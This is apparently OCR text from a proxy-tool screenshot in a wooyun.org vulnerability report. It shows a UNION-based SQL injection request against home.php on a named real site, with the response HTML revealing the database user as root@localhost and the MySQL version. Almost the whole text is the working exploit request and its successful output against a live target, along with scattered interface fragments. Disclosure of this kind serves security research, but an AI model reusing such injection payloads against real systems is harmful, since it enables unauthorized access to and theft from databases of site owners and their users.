 Go
Cancel
<
>
Target: http://v.lhjy.net
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET
/home.php?action=article&id=-4571%20UNION%20ALL%20SELECT%201415,1415,1415,1415,CONCAT(user(
),0x7c,@@version)-- HTTP/1.1
Host: v.lhjy.net
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/40.0.2214.94 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
</div>
<div class="main_left2 main_left1 b_626262"> <div
class="m_left2_1 user_left_color font_1 fw">最近访客</div>
<div class="m_left2_2 b_515151">
<div class="m_left2_kongge1"></div>
<div class="m_left2_3"><a href="home.php?id=1415" target="_blank"><img
src="face.php?key=A60937EBA57758ED45B6D3E91E8659F3&type=small" border="0" width="68"
height="68"></a></div>
<div
class="m_left2_4">root@localhost|5.0.51b-community-log<br><a href="home.php?id=1415"
target="_blank">进入空间</a></div>
<div class="m_left2_kongge"></div>
</div>
</div>
</div>
<div class="main_right">
<div class="rz_right2 bright_bg">
<div class="rz_right2_1  bright_bg1">
<div class="rz_right2_2 b_98BE00 fw
user_right_text">◆&nbsp;我的日志</div>
</div>
<div class="Rspeak">
<ul id="ispeak">
</ul>
</div>
<div class="rz_right_line"></div>
<div class="rz_right_fenye"><div
www.wooyun.org
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matc